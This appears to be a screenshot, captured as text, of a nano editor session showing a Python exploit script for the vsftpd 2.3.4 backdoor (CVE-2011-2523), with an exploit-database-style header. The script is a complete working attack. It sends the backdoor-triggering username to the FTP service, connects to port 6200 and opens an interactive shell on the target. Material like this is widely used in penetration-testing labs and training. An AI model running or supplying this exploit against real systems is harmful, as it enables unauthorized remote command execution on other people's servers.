 GNU nano 7.2 49757.py
# Exploit Title: vsftpd 2.3.4 - Backdoor Command Execution
# Date: 9-04-2021
# Exploit Author: HerculesRD
# Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 1337 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward